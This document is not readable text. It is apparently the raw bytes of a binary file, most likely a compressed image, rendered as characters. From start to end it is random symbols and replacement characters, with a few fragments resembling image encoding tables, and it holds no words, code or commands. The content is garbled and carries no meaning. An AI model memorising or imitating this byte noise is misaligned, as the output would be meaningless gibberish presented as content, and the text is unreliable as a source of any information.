Ɲ!{ZB���A��x��פ�.j5&w�9�f�|��u���\S{�T]QN����6�.����O� ���=���+,�U�8�O�i{V�����ͯs�l�E�@��ko˅m7�Y�E��x�Ų;��]��,^u/��qf'��G����S�j^�v����a���s�V%;KM
Br�KM;#$�w�Z%�T��������[MU����fR�O�>���������8�K�c��H������4�rȚ�DF�T�x���!'��N�6��Ž��0�����=}U>:{y��ʗ���!)������	���%0��k�B#-�S�"ZZv̈6˿A��p��+����|�䏭�=�z_�_FD�m��w=��%5�",� l"���g�[#L4zq���D9w�2S���<�/Մ�G�\����=-����¹����*bS��Zw��4�gkN�;�B��##��g�� p��s��_N�%{C�8�ȍ�#�� 94�6�?�;��LE�C+el�-4CFdM0���D���"0��|�Fw���յS��ow��O�~��G�F�i���qf�gO�!D�t[+tZ�aXRTKJ�a���N��'cF���u��_��x�>M������}Y~�,��DD��2i�e����°�GX�g�j�(�Bq_�������5��]_��� �<��$� �/�-*%�E���i�����"�ªZ�q;t���OO��V� Q{�>Su|�'�$޾x~�)��yy�j��0Np��ς���9:��#,#�o�2��W**��:�8���3���$d~��1_)�����'q�xR)��yyyyxZ��0�3�5^`���^^�e����8�569+Z0��~��� ��8����'�TvI��-ԟ4��[N��M�����@���9��i�-1���M�Z2�YY%E�!�aWZ~��ܬO�H�C����{������n�8�'6����"�&"��3�j:o�2%U����a��-t��1NG�E��A���~��FM��U�۪��9	ƚ�:t�4,��X29�Q�c,�,D��/X21Ĭ��"i���fJ��=�!�����H�ϗо����=�?��T~y���X� �xv�K�L#0J�Q$W��
�U�#�ά
V�)=V(:W�a�2��ƕƴ0C����~�	��]	��>ߒ�LC�cz�H��a߈��G��X6����� �3��T�̪��Z%:��Vv5TJt�JTB�tZU��
�c�kF'!��i?12����О��:6�B9,�*f��ɱ�ii�����0��+_A�e�^�_��Ř����Ή�J��8���ރ;���֛�V�u+a�㘸s�D�%1h:L�*CN\MW��C�#\.����J�� E?s��n�]8���Qɛ��H��ND��IG*�OE*F��J����Ϝ���'<Nx��9��XM+�#+p�/(SzX��{� �������j��@��Ԭ݆u���8��NDM0,bA��Ǖ2A;s�� &Tb;f2�Ol@�s���O�¾'H�(������Lnc�����\�_�C4]n��_ E곙9�Y�2�lc�2v3m�oP��}��p׊�b�fs�������	h�ta���	��U��Ҥi��LC�Q�[F%!퐍�����&��ʐ��X6ӈ��mM�,줭5�1X������Vjx��ۆ㿔���w3�/@�-�fZ�9VN���A����l&���Z�9���]�iE�)���t'~����C��4昵�g9����|u�����6�F\-���\���kQ��Hx@��˹���0��1��������b��7G��0-�	���B�����]op�y��ϦAS8N��D�/Nz#3փhsq�c����9T��Q�r�sн�~pf����:Gl�����3���/kü"���*֧AyC�-RD�B�X�<:�����q?b�ק�D^���h��Ŷq9�V>BA�Nw\�{]?��9�jZbj��II�|����\�"ʁkRc��^_!	ί��*�e�*�b%����L�_��+�a�!��\MR�ʂ����s[ȦlǺ��-�U����0���Z�AMh��S*Ϯ�x#�K6�թ��i�j�`���UiW�S*؄�0չ�?*z��2���U"�h��"�>��>4�z҅Nm,�a��F^jf�*<���v���ĘO%L����:��tb���h�嬩��0���A���r���[l��Z�	��iҟ�cǉ�ڍ�!C�p�o-�kQZ�� �mx~�˕����Ljk����j���U�BJ��qR�yf�6N����I�c�Òh��ä�T����(���.ud��|2�Z��O�UMU�+▌��w��� ���D��o��Z�9��t�B�,г� ��B"��D>�mڢ�{��64jsi�f�&�E�xM��� ��Zb������mP�V����:�Oo��*Qd84�&�:�q�)'���,YCI�qNF���j_���,�������9ӛ9�s#T��蝛�'/���u]/����)��4�n�|��� i&7��� �=���S�l�ٙV�<EM\-x�Kx�p�e|4�V!B����w�g|��./OU.�lp�y�����O4ʭ`ec�b�p��ov��� ��t�`�˯08�d��f_�-K�ҝ:k�+]� ,�Z�J̸�8���S���K��]�d��ZDX���r�f���MQZS�-,�2�j&V���I���?y@�1�a��J`���(�U*��|����54;2���eNw�E����U�o�Z�Tg����E�?���R��<�mt�ۖVR�g4Ƭm��Jx����Y2��G�rX�u�m���lxc_eI�`p��z�M������˅��\��T��j��ji��eLn�\yX�̧�� ^Cl#u���"�wX{7����U��F��R��Rf'^�/��4�f�ť4�Q�h�uQ�1�nL!��O���'>%�Z�zk�O�z|5� b�ZX��J��`��L+Oŉ)��X�H�(��[O���F2S#3����>���1���E^�ɂ�r�V[�L�",ҝ+�AS���'�!�w1M��O��+i������4�g�	]Q^� ��*�G�~VM��� ?�54�)ѧO1ꖚ�5��~�tMJ��fUk
K��)�U�p8�B=;N\�EC�K5��cClbl�V�)���g�0�5ќHM�h�Ǥ��a~=@���&ĝB����iDނ���C	���$�U�O�j#SV�kmY���A��V椰�V0����ۓ�oI�؝�����q�B4�W.%����A�Z�mG@�ĴT
2��0���+����ŋ1�M��ZS�"^3*V����Kt�l�xOe{�\,Qt�ֺy*/4JD�jnr�x�����靡�;TR�������g��W�X���ӆ�'��/�5���6��"Lm$�q�)��eUC4��r�i��e�Ҿ�����k@�g]2�����XX�;�2��d�)����q�W�҉Uުi*D�r;�_Rq!j=8_�zG�? AcT��qTi�9R�PIb��KC��.k�VIR�\<#I�V*b��H��[KB%*�`0u���9ԉ��Zy#c�Ru�!o6�J���Cz]8O�|�uH+S'!$�W�M�`�*9�yM:BJ2l���4��j)FSh�q�1��RS���-��"-FX�T�r�5CZ\�#0d��o-s���ƕM'M�WI"(�����a:��ϗU�i�3[I,���'�M|U������N�el��^е�(ݩU��x�ѕj
���\�'��t�ӴxZZZZZZZ�� ������_�`�K�Pi��SL> �Vw�J�J�a��zp����t66i��ө�jܲ��c�>#{���M5�kjr�\:eE�F��ڊ.���Y#׼�,DV�J�^5�j�4�/1�N�S/�E[�%���dLZ�Az������r.�����x��Ŭ�hS9d�d.�t~�̫Lޕ`�?��򦙆~e,`�A���ʔ���a1X���m5��.i���̭R�e-�P���*U��C��7�XB�LJ��TJhiT�5҂S�@��@:�V���T����3?Si`��&��4�*"ٖ�\Af����s�4K�M=8�eJkTs��i:"�\�5V��*U�Q<���W110�ʧ��jd�P�T����{F�a$�AL�eV�B��JocM�C��g�:`�e���#����ˮ3A���(�TZZ�"Ң��y���C��?���TXu��-�ꂣ@��~I������0qCU4�®?B�a���1uup�z�.�V=[���J�r�f��N�a(;3x�5M�P�tʓ�l��|z&��h�f�˚!XGI���E�t��Q�e��L4� 1�IT�Ɇ�W��ѩ�i�Z�MW��TNC��a��`�̴�K�jʠ�N�NԜnN���T{拑1�T���S <j4��"Z�H�UL��J���5&��:�]L�4�%�+C���v(Y*��1�(�����4M;T�R��V���/�2� �MW01��M��V�׽�*�S��9c�u]`�X��ta����ٿ�r���zi�"c���ɘ4t�K-F�ن�C��h0��)�Ĩ��[��C�S�^c�����1�E*|��B��-J��m* "�i1jG�LZ`�B-*O
�Lm+�_&v�b�c�1Z0��0�d�s�S��j�&�,F�eL��CP�*d^3J�/��%(0�Ľ�OXҠ��ZIUq�-��Z�*^w�J�Zۭ�tZ��"N#���h�&�1�)-.e�YQ%Jr�-A��؝�	������"s��u �D�ScJ���.0�Y �L _
n� ��+��IaU�Σ�|A�2�U�*Z mR��"m<Nh`�;��q�5�5YML很�VR�����cu"��&+p�SG;����>����l�x��*S7�S�̶�mjM� J`��j,�[HJ�r��!��S�׉L��rp�܌��P;L&Ԗ F��j��Bm5�8g�)RJ@�1.�Zy`��ESE6��^*SZ��t~�c,"Z[4�!*�Z���N��{Ф]�R�tw��ۇ]�S�ѳR4ٹD�Z��x�V�RDe��e�)֩FVZui���c�w^�+(.����ex��X,.���Դg&м�I�8D�//J��� df�pp�9���d64�^n�B���-;����?=@�;RF��(�K�t����GYXX�㦠�g��Ӵ��Z&��Z�9XjZ�rS�����S+E�U�K��p��ҫ ���^�&�*C�;B���|<P����iZ�;�%��'�	��qQ9n�%Xj�R��i��A�L}'1Y�Ah/y�æ�����{ʴ�Ym	�t�79?a�W�^�TTb҉2�A�����aч�̨���&^^3J�/�6���#Tl6h�r5#4�V�WTu���?l/�+��%C+�e$7Θ�?*ѥ��f��".1M�ZP�j�T��Xv��닊��L�m�0e�
�E�XR]�Z���WNoQRs��Nl扭L�S�S�9w�H�����0�Q�f�w�0�w��h�����9�AV���VD\h��ɻa}�1>
���Õ^�.�V�Zƚ���X�UT�SE��������Z��_�t����xHԩk8�Lq��
^)���K:�7��� �-I�>�^�w٘L�rsh�a0f�Pc4mᬪ*T/4^"�-��Lx�l�
�b<�ޘ��Uā*���N5mR�iM�6G�c��>M��J�p�cPo�}&���SON�J�R�^[-yI�E���2Ӕ�%
.W����i�r�r�r�����dc�4��5��R��]����Ɗ	ikJ�V���5X���Z��eV�`큭�xw#�=�A�%jq�H#Iqrn��-W���h	�i�y�ic����/b�L�&����J��T�AKE[u�B�1����U�Vv4�k�ߪ��_&�N+�ZKSUf�Sr�Bn/ݙ��>�Ik���9�PeT�:ǌ2=�'��� �I�Hv8-��/����C4���ui�����f����5Ƭ&
��;�j�������[���y|����9����^RW�)��ԭM	4 Ԣ�
����I��1���E�6
�j�?λ�ރ*.�����ҭ!l��U3h�H�����fLf��ډ2�r��Z@�1�הX�ZY�
�&��
cj�0	z��a�xw���O3f�/�����2̋�Z�kQͪZS�Z/�V��Sy���*�Q�Xm��*؄ɥ�
�c����"�yE�ɕ�4&X�}1��%V6.�ʘ��S�K�\�pb�lR�^V�����?�eI��k�����A4�eQ ˼��CYb��cN�������Z�Bv�Q���)����� #fHԬt� G�ŗ���Vj��Zi���P��uIɮg��)ʘX��m��մ]W5\�>�+��,س���0�-����;�kB�_aikE�Sp--�������c	���(;^��������R�ѯA�\jͶ� _��.�bT� �4��\V&-M��	n�ahZj�j���ah��*�C0��w�W��b]Da�vB֍�����Nr�-�+B�z9iQ�%@C�@��[h{�WыV0��}����[܃.�b��(�!ȘZ3ƭ�Q�<%5�70ua����,A��ԝab�F Q^����pX��"�~��q��eg��D[������W�[�5�b�a��x�ʔ����� �eyx��%q�2�jƭ�JxFh�R�c��]8����0���,��,����J�)R,X䳅W5(����r���$d���MHX�E�%���5����X��mު�.ֹ��8��_��t�U1X,5�,L�U.�h�y��gKW�ZZ1���ib���"Ǝl@N(mK��5���i�pg�vI�s��2�i
/(R���0��F0������]���Ͳ�����KqN���9��+����W��F����ڙ�Io���Na(���%����Ğ�ZiYb%�&ZZ~�sb�R� %���^U[�Y T��˷�e��)�����XM��Ԙu�Q�������LG��:*k����̣��C�%�������J.�M�Y��r��XKCܬ��6���0���4&^�6��2�C\Jĉ����Q-�M9O7��r�*8U�%�<�G��3FZ�z�i���4ħ.�G�oP�I~�\�=C�Z��Ԯ��`�i��6�c��y���h!3�~��s�0K�b�|����	iY<5�57�r��SZ��U��N�[�Iyj����s*29`���;�<V��+~�0�L�t�9-,2jHӓLK���Z	ya�`��� ��	޳x��m����5K�֊���q!j���Fe�Y����0?�U�S���f:Qj/* �M�S2�х����m-`���w����ku_?̻�k�+��(k�Y�⪩��Z��6Ɉ�(�4��,�\K���?��qF׈�y�+��|,�3-8{.�#7)<���c�t��;�x2��c�X�-v��3� ң¨b�V��il�%��"����C�s����4��D����.mڹ�u,)���F��\�T�^�;\�l�.J�����Qt��X�iO���M'�F�yt�S��|����7R�e!v/�^Ԗ�[;fs���;N�Ķv��ᗕT�oU2l�����eN��R��cd��4j�s�M���i�m�(>	E�����T6p��2���=�JZ�� Χe�Sz}7(o�v��~(�"a��a�4֧�0ʟ�����PXP�6��ma��loiN�<J`EXwd'��UGd���e�X�*���^��E�	6�6�g}��������t?�f��W��^j������^_!a�axH��9�M�N�dLu@��&��xf�k�	��L*h}��76�zk�+1*��f�V�u���D(2�Z����i���S����t� ��ޙ����0oq������7;�0�۰�+FKʘb��Tp�VS�)%�=�/�4Zi7a4��t����-N�Ʀe-db��(�xh�j ���]O@��҅R����7ξ�!`�S;w�{E�l'�4`6���a���m`E�6	&��0�+--�F�-�T�(�rEZ.���1h}[K�?����i�'�	�R�� ��(j���K�r�+x�u_%�eH��Yn�eh����%��e��N����Qx��_#���Ñ����.�Fc^�jk����cg,�қiU�z�֐3�-����?D�V������@uB,s��NM6��E����xVZ�6Z�o�o��	�M�a�b�.�h}�k�u{�⤶M"$"��E�ԯ9U��c�%:7��	����Ձ?�L��yx 3��o��Sш�W�?o1��;�iiy��aȘM�v�E�:NMh������f�(������Mu^-9�Z����	�)S""g�=���A�e�6��S6��.`Yk��*�>������Giy~�2�4��4�-�z-�2��	�=}�Su���ػT8j-���^��䖈��i�1��zG�����W��~ZC����}R��kJ���u	Dٔ���|��22�/#��r�O�KnDeف�5NQhR�Q��D,X�L0�ϱ�B%;�E�����}#��)���&�B �M��B@���W�ԛ�{����e���y~�C�0�7�e�Yl�}��F���#TQl�,�3��z)��S['��O3fm]g��jf�)>�e���	kM�Z�dZ�^���"S0D^�Вe��=dM&v�!й���e��q�=�xZZ &� ��5Fօc,��Eˍ�r9T1:����ݥľ�w�C;�jb�զi�@�֔��I3�W�i��/;	kC�i�_�h��H0KA/�yi��#G�(��YqhE����f��m6���CCR�f&�Փ�7��o��T��������fL���$��a��;_�{�!Q-��y}�aEʭ�mA��le����v��m��F��`:׽HcJC��t͍6����e��{MS�G`͹1��.��$J[�a��x��k�v˼�Gn��~�&��[#{C��EXB%���i1;�B&ױ�ۑ��mm�����g,�Y��4�3�cS0�0�7�L���3�g,��P���A�L��J��S
��H۔g,ŤI�����w���km�T�����XFBZ3=��Ь+l��[+KK_;mil��!X�L�� '         0!1@PAQ"2`��� ?� �����,���� ����(��\)�QCE}TQ[P����p��\M}2�.6���pQZ5��BEq�2���>���lW��D�'�CBG�?�|؛�Gn�b(k����+Y���!.Zğ��GdGӉ%L��1�}a��
٫�؉�V?E���~3BEp�����h��K�����u��������v?�?�gs�ib�c�@��U�<�G�_�/���)���^��������^{G��|�ň��4�KI�%e�;���x1�e1��>k?xOD�/cL�xG�g�c��,JC{1�X�ļy%��+
���&Y{<1�l���H�Hq�B5�dm	y��E'��b�eԥH��!�'q��x�)�_k<IE�4%���{�t��[�E��!"o�`������q��N��$Vˎ���~���Ľ���t�v$� D%�%X���|KȫBĽ�1/��K�"2q%Mx�xO���>�KI1!,X�6�t���ƚb�ٮ
gK,��!#����;Y�D��HMMb�xOF�6��bBXr�G���z!gg`�-�b���Gr-V,n�%�!!a�,��:n����{�-�p��z;�e��BX�"������J�+�=�&QCxK�X���i�:�U"�a����Y�%E��HIh�gjG�xzX�
�V���9$-�<�̼֫{/�����BH���o~���i7��?��l����e⵾*�[?ZE���[�61p�����o��e��,�����/g�5�,�4QB�[^�DMJ���X\���|heh��z���5�~4C~p�X��_���ݢ���%��/d.&�O+�Vh��p_�6I�yxx���/U��ς���� )         0!1@2AP"`pB�� ?���X�A/��B� _�Q���2��������_�W���$�I$�ia�w�e�>�W���"�V���轶G�����B��5Α��<�a�e���M�>s�5*�`�#��$��$�v[���y�T<�ղyg	p�r�ܬWk��]T��Z>U�O�Tt���%�3�Ev��xU�Gaݨ�q�n��r�l�#��v�e���JP�"�Ir:�jh�Z���h�P�|�e�x�c��حC,�C)Q�ڥȅ���[IA]�RR�UԊ�;�*�ܱ�kU�S}=�r!s+�C�T�;���xRU2Y�t��ЅAO��jB�n���U�ش�m2���%�R�>T7.K?@�vQ�em��I���W�Wز�4��i�|.��W�nW�'ؑ�B|�n�y���r�o�-��,��\:�\�*�}��E�%v(�!k$��z<�l���]�7n�<[����&|j
hH���L����t�2�/��夔��4�
i�?��Sn\��N�C ��N��\T��A�WJk5�Q�F!<T�ĒO�<�&	-U4��[(��ĳ�&!�!����S�%ԧ��VIq������ �Ԉ��lޒ'��-\t1���($o	Hؐ��!�{!nǲ|�U��mS��a�	bu�%����1>E0|H�����$NR��k9|gj����Ks��a�%�-�
b�[<*H����	k9|(\Q��\oD����P�#2NB��F0���8�7zP�a�5�����>�q:FV����ďu�h���
���D$z+�sS���׊I%��"ҖH��'�r"uL�^<��<o�s9^��Ĳ�L~��O��9�=7��[N�z���=�S����b1N�@�6�� =    ! 1"0@AQq2ar��PBRb�3��#s�ђ��Cc��  ?����Zowǆ7Y�����g�M����ι�����c�C�we^�K�Zݢ�1��M��� n{R;�/}Ηj��N��y���?~!ݐ�4Z]���7������?ḇ�M�4Z]��*��=\]2�?ḇ�L㬕~W��G�U���c��Zg�7n!ݕ�n:�7�G��-3�zx�+>�u�l߅��|�^� �?O�ٿ������q6~�9�����Z�������x���g����?��#�3�����ϰZz�wzG�Ro{f>��?�s��8�?Rs�Zz~��Q��Æ���&�iU��~kn�`w|���>���(�3�Ze�y^�������-;����s�[w��q��Z�����A��{�g
�������e��+{�W��¶�
�M��j��d?2��(<e��+U���{�g
��x~I�rU+��M^6���S�YZ����=9µ�����A����p��m0���C��VËOI� ��1v��K��#���=(f
��w~��ab)%j��|��
&��O��ܾV�c�C��q7���8|�G���d���m ���躎����}��p��6�\��䶠C
�{��*-���+���
��?��j�Z�u�m24�l�<�*������ ���U����Ն0��ґQ�;�c�)�}�m��J�[C�Tl(������ݪ�U��-����6|�
i(�t�����J��Zk�V&�o��w��q����n��V����w�}�%��Ժo�M���5���A�� �ۣ��� �S���_�_�{��l2i��� B��ǿ9������Xl�4jf��U[���ޔXh�ɭ�m�,8�Njd=��� k�X���0�5!m(:-{/�����R�5o5����zs?Ҭ�<{��҆���0�R�UM��?���StxO�������t<�;�P�ù� �[�ʕ䰻�W�Ӏ�����<y�i�M�L)&9��Q\��+�Z|��fu,=��]"ꐠm���_�a���%��J[X�0ǒ�U��2B����/�����=Y�x� q��қ�D$Z� ?+�Z��+@=��Ou�G𶌸~�T�/�E��� %��HU���E���w����.���g{&v�� �=��75V�u:�Qv�al�l�,b�&�Vʬ�)�=���E#U��_�{�%�)5;|���{oK�,�]�V{_Jol��`O@�w��ߡ�U����
�xel��Z-��wP�,Ab�𕇢-:�zo��7��7A�X_ԏe�f��b�J1�G ���{&�۪����^kU�z�Z��V�Z*�	P�Ď�)|r7���樃��m��f���%IhB�����cNϾ{Dܲ�h�n*�"���Sgh�~T� �}2H��a<��Ʉ�]�����o�Z*py�;�ܰ
s����RNM.�*Ss7NB/��M;���c���,��PC+���y7輯��Wq�R���P�v���=`�����7(g��>��ˠ��!Bn�5�F�Ͼo����,������ԧ|n��QTpf��4����?�,�g�� p&�{�P}�.�������Xv���=���^Jh�*n���@�aC������zs�zп�S��|�zo�$^[��L��� o�ӟ�����M]������F徜����n�w9 Vm�>�1M�}9�����{����>���}϶kO@�����)�����뽮V������m�}��� ����T��¦H�75��-;��^��8M8�UK���gvk~� `��g�� o#G��%f����(�����}��՝���o�Y+M䕲#�ڵ�_�r���Q��(
!FYE�3�w�;�oW�-=Y� �do�+w��e
h�y�Ţ�x�V�o����X���of�կ�����B:S)o��*��T���K��h��QSp����֞������o�K�����-��t?�~���~��
Э.;'^��V�mr8��
ڢ�D�vJ�Z�T��UM�����L��/����/���y+���U�f/�3�K>��[@w'(9|���J�� +¼%xJ�Z�Z�^�1𶬇�*lN	� TA7��nat�^�A��Z(@_�q-T�$\Y��s;�P��㱟e�� �� �[l�yB��1U_?�@��w}J�h�U�h>WB��Q�Pnx�Ds�m��yw
.�m��5��ٝ�3s����x��9���ds�;�2��b��� )m�X]��&���ɥ�ђxXR��v)��Ct{�F�U��^�/~�B��AwC�����������8����Y�n,�L�3�%3�d�A���NH�_�q��ܣ�����5}Z�Ӕ�;�7���ٟ�*϶��O	����&�%�ݠ���=T�?����O� ��-�}��	���ٟ�L�yt�LBi:����]P�7,�������ɷ�զ2;�|�q�L�<9�G-2ZzsZvV~��B��^��FG7�rODK� ��LE��մ��a�*��ݬ��&"/��ru�1��c� N<7�{�}[�� �[������Ӛ�3ӗ�J�ݯŁA@���4]	��)��WQb��Mre��t8Uw3t,<��h-�X�]>Yc���Z�~��(k�ٝ�Z�gU�U,yJ�޴;CE��Գ�B�Nٟ��5 ��D�U��S�`�L���vQ���1���B�w����/vm)�g�u�5���Ǻ�/�/�*(	�w	��T|f�����X|�my���Ӷc�&����B}��45�k.
����|�qH�����ꦁ�Dٻ����	tǖoZ�Z��v�z'��q�Ύ�c��Nj�n��������X'NKf� (��i�0jJ���a��W��Aw�g��;a�d�$ �|��ޕbj�<]������3b2�j- �,M�0�Ó��
�;[A2�2}+*rXˌwM[���}����A�W�u��g��=��w�� 	ٛ��j��_=�G��6�#� ���n �]�eY��9}F�FO�W�k5Ma��n �_+���7.��n�\��U@���JF��7����T�k?�39�kE�	��as�)��/�m��h�u�Z�UK&��{ng��4ZʫT�w��i��9���U���Z]'���G-ţz���}?��5��4�ݵ�88���!5�5�S�!gd�i�<����R��.�E��򛐞�'�xMӗK��b�ݰ�p�vkVl��U!b:97��B��M�ʖ4��l�
9n�2����UT�4&����F�SL�
�4�FiLw[�|߇$��Q���f'��ݹ\ٿ\��C�a)�$���o�� 	�r�H�~�wh�Zp��EA��:�����~�4�����7��AS��W5�Jj�?;����F������ �F���-y�������t߂��nA�a5ܴ*z���c�0c�-��<��S;�U�y�b%I��I���U"��ǔ�C0����)ag�E���n���xr¼ե�
=.���n�u�e��;�N�V͌ ��I����9�K�qUU�w
��H�6�US��(9�=�75�)�y��;ݧ/h�qR�&u P]K�䕮f�T��y�p��-���;� %�MU7���_5X\$M.��l�J����fzw��N�`v�	�@O����I;�5�H0UJ�	�n�g8����J����OE!T-���t�!i*��ҋz���r�t˲ϕ���`�7@P����RꡋP�Reݔ��o����U�E����>\�p-w��	�)a��Ul���=WP�_��]��G�^z��Ŏ�ŧ�{������ �*{��B����)�,v-�B��jZݠ�Mj�����P��A��_�
��<�Prar�&ۍ[G]E��sx(�#N�-*6^ղ�+���~U�V���t��M�Z��,6�o+O��,Ü���w�5N�E�fW՝���K��H�>,�7�A�v��k9]f�b�)��5�!UR�%l��t!V�=%l������m칛��d���%�k�7M���� JB���k���N��/.��cM�E 卺�oF�y'1�Š�[�m4���hx���I�E���"�R��/%"��*�=ÞP�΅�A�1v*m��"�<���F2���$��ӏ���n�ݤ�C� ��H(�ܷ�Cu7Aˢ�^��|'\��l�5ã��J�����M���gA��J����	G�D.���[��T����q�m7}�����l�-+ĥ��տ
�U��,�5do�'�P~눴e�*�ߦ��5�	�����ho\��>�Z**i�PI��
�7��g�m�?8� ���w��X7k�y��1�n���l-S����[7(��V���� H��ZZ��(h��ѽT�K�2�D�6�
�@PW��*2��C�(T���;�!�����
B�\���W��8-��=Y��շed�A1�n#��Lg�r��b���ʁ�Y;-P��M��G�閪�c��f�F�T��ʫ�o�s+h�w%'�T-W�j��t+�/�7�6�O�j�2��+�gB�����:璨���K������.�8��X��?�-��tυ��8
 ��P>&�|A0�*��]{U읤�U�N4aF�aڨs��|ع�7յ��o]��l�ah�����X]PV�r� �f�ŗEJ�]�����/%"�(y�o���S��*�6n��kci`i���T�r���ܑ����O���{�]�
�#G
��O��EJ���O#K�|���%��py��^'R�5Z-/���~� X�Wn6t�T0{�U;�{��j�P�o������V�|/�@����+��� b*�I�qu
�����:("�.n/Ҁ����O�?�����]]��s?T�;�
������R�*�oU�������8\C��T���-)~�r �ͥ؁U�l���h��E�/�6��8�V��7&1�������+�R�
.6_ U栨>�Qm�+��xJ�,]6��QySyiQ��y�N+hH�2U��H�;��M�UT�Ϣ��T�M�´�uBϑ�J�̦�r����}+ϒǊJ�����h������h%�¨\�=�ӄ�Tz��,�����m	r����!�B�.wj�UA���R�/��i��f�s���B�|�.K�.��z��x�kx厜$]�bnO-��d���������Ѕ��m4
t�]ks��!ߒ�߄�����n�N���� )<֪�a7�E��ݻ�_;�����P]i�R�J�2J�RJ�����6�\�Q��.���M��\��%VZF��$��Ey���r��A�)�J%Iѹ!�e���r ԝJI����/��g�vAO[���pZ� y����:��r���m9H$v+�?k���� KNE�E�AT.� ���N�%�!H�y��ɞR���{�y"]��9l�v����$�0�Z�p�!���tw;Kf�n�����~��Y���G�e��J�xhl ��>7
*]�ۻ*+:mP��b<�5ߥۘ�ٻ���tlnu�
�9$�C]7�ɧ�]�W���ާ;��g�n��<Td ��]��,��w���ɕ���j�Z-ʏd��Qw`Ry'Zf9z�s����i���u�P�X���1E�L��_%Z�/�\P�Y7^i���'z��D�H�9K�0Nwf�Z-������x�K��)�D�W ��ܝ�{��P�z�:��o�w�]9(���N�'U ��{�;.��IN�^��'Ӫ����t"���( ��?*!�̬9OD*�F�˷�7"�s�#[�9CU9u�K��r�w�� �E��T���G�4B�Xyr(����u�T��t������i������ܞ�Ǝ�i�,�N��\8�蝕�t��bT�������Y+W.�IQ���� ��R�'|��:�:��]��ݹm��w]��)�+=Y!G,��un�F�[�Z40���Lm4��4�F��O���\�k��U��99��\8w��,��7,ʇ{�8�P ��y<7c>k��%l�L�r� n��W���U�O]��p2�ˮrY�"�!�V��T5���t(����J�
XK{ �j�f�o?q�Mͧ�x�jV�eFj�W�Un��|��8h��At4J�I�o�AP�;�O���ۼ�"���
y��v$�=�T3E���l�y-T��Oe*�ջq���":n���Jh80�yB�;&���B�&�*�|���3{}[��pn�TU��N�ݫ�R��i���=[Ӓ���T��p�σ�s+h@R�YZ/�w3}s{�:�E�M���6��v��*5m�`��.��[�8*����E
]����9��.r�t;��wԺy�qQ�7S,��˄���APw���UUM�-U+�bn���)t;5D��o%E?�y]�i������wɦzi�iu���Z;����qSuwS}F� ���_[��r\�$z�7���x���Ð]�� )        !1AQa q����0@�������  ?!���g�\�����3�}�=��o�pyя�-WR=�{�-8��-?���Oh��Y�B�C��/���Z���.��m�-lB���{��`���t�8��0��<��.ޚI+[C'GҾ��ǵ������g���܏�Դie/A���5�k��/`��|�*�?O����E��HO�����Ԕy����TQ�	�?�B�\����#L{G��=�sq�
�2t��E�m�^��B��Ҹ��.�._�j����E�ѥr/;��e��E8t����8{���#�Έ��Y/�ʂ�\zF��%,���Z!+dF㸦�v�f?p#说D�N���w/�o��ݛD�	�ǚV}�'�{�Έ�����^��7}$]+�.�����;���Qz�_�EH�]��vD��T/�Z.�r���;�[wE���o�mе�;��{�_At!j�D��qb������qЄ`���/�{��ޢ�o�ty*���iqS�u#�>K��-~r�p��q�:�\*�B� �Fe�"z��� �Z���m��Q�E�������E�R.�E�-�B�q��R��tZ����������gB�*x_�HZ=-8��Wи���Z-�>����H����"C�h�f�� d�Ffb��B�#OaD�Zd�ԧ�����̮���1��_I
�^�J�DX�_(\��h�57��V?A
��"��<�Ҿ�:�M�z��|��݇w�_�-~"���!溑��W�s�n�AXE��CM=�gB�B�K���HZX{Wȓ�����%��vYЏ|]� h>�Ӻ��
��.�A���#�/�p��B$Z=�BzgV�"c�/��tQ�_~]�к��=�ts��K-�q{���"M�dZ��ξ����g��y��ؖ�J[ȴB4di�ˠA �Y\ԣMC�0]�%vH�4z�/�lƙ)�腬C���H��S�W�.��.�|y�����?��Q)�n@�S�'~�,��Ŭy*�7��v�V�(X*M �Z_�Yˀ�d��M#w��g�x����$��-Ji8e���_C"�Ψg�.�a��k�!�C�4��.��O:De�n�A�[T��O@���r�(M�����6yB���bڨޯ���$��2������� _&�ok��&kc����fV�Z!i��u�
�� ]u{���mN�����-;��Fn��7���І�JT�!������x#K��9I��*᯴E8wU=U
�L�/�Bv	ٟanE^cI��7XWR�n����l'�X��ӏ�b̜I|:�f*5ڒ߾��哾��?'J����������%m��65�����Bz,{�����<�W�W���7�a�41���ɹ�%�&B���.��Mnۏ�vb�� Ez'.n��rEE�j|�1W��KM�ޢh_�r�;�u��R���z�������D�	O�EZ���+ꏺ,����i�?gK9|
�B�Hﾴ\e������H�ˮ_ΰ�^�Ke�>ŵt�!Td�s���[bD��� \�	���>zP�oئr��D��?i'��<-������T��Y*�,�  ���5��PO_��0Qg�]�+��	r����_P��	uD*�`]����vk"�j���D����9|E���?C2�;�����,C�E����g�=F��K� ����Ʉ�&�w ���q�m��G�&����P!�jS�����zs���$�^?���� $������;!�v�೙XgZP���# �Y�am�Y�m���r�k� ��S��k	���&�¡�}�C9|�\�$$oք%~��Z��o�1M/�P�(C�����m%��r^9줓ڔ�tU��-.D��e��	�vC)���V�'d�
�,�/$Z�b7�n���#�r&a	�a�8�k�>8�B^?#*+�m��؀�6b��bS�&�E���QW�B�9�1�����|��ˠ�ˑ }������ַ/�玧�;�r��vs����˭���',w� ����=WYv'q.�n�T�m@�#��Uږ�ݻ*J��K3|���jb�n���X�!MG�1�7eя7͈��r}�����arʴ&���J�=�p���/snD�(y��=�B/8��ẖ��k�n��.9��J�� :�Y�����U6s�����n?ВY�/vI�[N?�`�����g�q�6�l�Q�2U�/-��t�Y��欕��а'uc�,_l[�#$�G~ߢ)UVȱ��S��0�W$�	���ѸPS!%��b����Cد�!pzV�&o�E��Ϣ���W�KpQ
DQ���_��n�~�;��&[G����l�Ż2nabF��ءo�u�����k�l����ĈhO�اl�j���!����&��-Q'���(���9�M�n��\��8�ْN�,)�R=��F�����}��к��,=KE�}���[�Wy�|tG/Ժa=�B&�qFu�� D�)�Q(^�s���ka�+K5(*�9�*�[�Щ1i(:����Eo�ͨ#*_R���D��]1/^ uU�T�h��m�s��6��	V�!��#"��g�(�!��@/����mB��Q��!=R�(l���c�V}MTv_O'q-)��vN�E2;�"U�����%��P�⋄*����҂����`
